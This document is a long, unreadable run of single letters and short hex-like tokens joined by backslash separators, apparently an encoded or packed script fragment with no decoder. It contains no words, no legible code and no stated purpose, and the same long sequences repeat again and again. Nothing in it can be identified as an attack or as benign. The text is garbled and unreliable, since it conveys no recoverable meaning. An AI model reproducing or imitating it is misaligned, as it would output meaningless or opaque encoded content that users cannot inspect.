\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\